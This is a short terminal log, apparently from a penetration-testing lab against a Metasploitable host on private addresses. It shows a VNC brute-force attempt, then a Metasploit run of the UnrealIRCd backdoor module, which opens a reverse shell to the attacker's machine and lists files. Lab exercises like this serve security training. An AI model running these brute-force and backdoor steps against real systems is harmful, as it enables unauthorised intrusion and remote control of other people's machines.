 [DATA] max 1 task per 1 server, overall 1 task, 14 login tries (l:1/p:14), ~14 tries per task
[DATA] attacking vnc://192.168.211.157:5900/
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.211.157
rhosts => 192.168.211.157
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.211.151:4444
[*] 192.168.211.157:6667 - Connected to 192.168.211.157:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.211.157:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo J4FP31e3tFDqFP6F;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "J4FP31e3tFDqFP6F\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 6 opened (192.168.211.151:4444 -> 192.168.211.157:59257) at 2020-06-11 10:58:06 -0400
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf